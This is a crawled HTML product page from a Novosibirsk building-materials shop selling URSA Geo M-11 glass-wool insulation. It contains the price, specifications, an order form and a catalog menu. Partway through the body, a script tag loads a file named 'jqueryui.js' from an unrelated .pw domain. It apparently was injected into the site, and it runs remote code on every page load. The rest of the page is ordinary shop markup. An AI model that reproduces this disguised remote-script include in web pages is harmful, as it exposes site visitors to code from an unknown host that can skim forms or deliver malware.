

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/teploizolyatsiya-ursa/ursa-geo-m-11/
body_size: 118079
content:
<!DOCTYPE html>
<html>
<head>
    <title>Купить Теплоизоляция URSA Geo M-11 в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Теплоизоляция URSA Geo M-11 в Новосибирске по лучшей цене" />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_4a2e06663ff42d1ba380b0c3c3ce149c/page_4a2e06663ff42d1ba380b0c3c3ce149c_v1.css?1657635441661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768726388','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4776ae997270e0a9df342f125f38f08b'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_372fffc1ff4c48ee416d21d508465f00/page_372fffc1ff4c48ee416d21d508465f00_v1.js?1657635441467"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/teploizolyatsiya/" title="Теплоизоляция" itemprop="item"><span itemprop="name">Теплоизоляция</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/teploizolyatsiya-ursa/" title="Теплоизоляция URSA" itemprop="item"><span itemprop="name">Теплоизоляция URSA</span><meta itemprop="position" content="4"></a></div></div>                    <div class="page-top-main">
                        <h1>Теплоизоляция URSA Geo M-11 в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                    <div class="catalog_detail detail element_1">
    <div class="item_main_info noffer show_un_props">
                    <div class="img_wrapper swipeignore">
                <div class="item_slider">
                    <div class="slides">
                        <ul>
                            <li class="current">
                                <a href="/upload/iblock/43a/43aa0ce202dd522c0feecaa964ba08b6.jpg" class="js-fancybox" data-fancybox
                                   data-src="/upload/iblock/43a/43aa0ce202dd522c0feecaa964ba08b6.jpg">
                                    <img
                                            class=""
                                            border="0"
                                            src="/upload/iblock/43a/43aa0ce202dd522c0feecaa964ba08b6.jpg"

                                            alt="Теплоизоляция URSA Geo M-11"
                                            title="Теплоизоляция URSA Geo M-11"
                                    />
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                <div class="right_info">
            <div class="info_item">
                <div class="top_info">
                                            <div class="prices_block">
                            <div class="cost prices clearfix">
                                <div class="price_matrix_block">
                                    <div class="price_matrix_wrapper">
                                        <div class="price">
                                        <span>
                                            <span class="values_wrapper">
                                                <span class="price_value">2523 руб/уп                                                </span>
                                            </span>
                                        </span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div class="buy_block">
                        <div class="wrapp_one_click">
                            <a href="#js-product-form" data-src
                               class="btn btn-default white btn-lg type_block transition_bg one_click" data-item="2507"
                               data-iblockid="135"
                               data-fancybox="">
                                <span>Заказать</span>
                            </a>
                        </div>
                    </div>
                                            <span class="b-catatog__price-note">Указана ориентировочная стоимость, цены уточняйте у менеджеров</span>
                                        <div class="middle_info">
                                                    URSA Geo M-11 это минеральная тепло- и звукоизоляция на основе стекловолокна. Универсальный классический материал. Предназначен для чердачных, межэтажных, балочных и железобетонных перекрытий, крыш из сэндвич панелей, балконов и лоджий.                                            </div>
                </div>
            </div>
            <div class="clearleft"></div>
        </div>
    </div>
    <div class="tabs_section">
        <div class="tabs">
            <div class="tab-content">
                                                    <div class="wraps">
                        <hr>
                        <h4>Характеристики</h4>
                        <div class="char_block">
                            <table class="props_list">
                                <tbody>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Длина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        10000 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Ширина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        1200 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Толщина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        50 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Плотность</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        11 кг/м³</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">в упаковке</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        24 м²</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Количество в упаковке</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        2 шт</span>
                                        </td>
                                    </tr>
                                                                </tbody>
                            </table>
                            <table class="props_list" id="bx_117848907_2507_sku_prop"></table>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="b-callback__popup" id="js-product-form">
    <div class="b-callback__title">Заказать товар</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="product"/>
            <input type="hidden" name="product" value="Теплоизоляция URSA Geo M-11"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Заказать</a>
            </div>
        </form>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
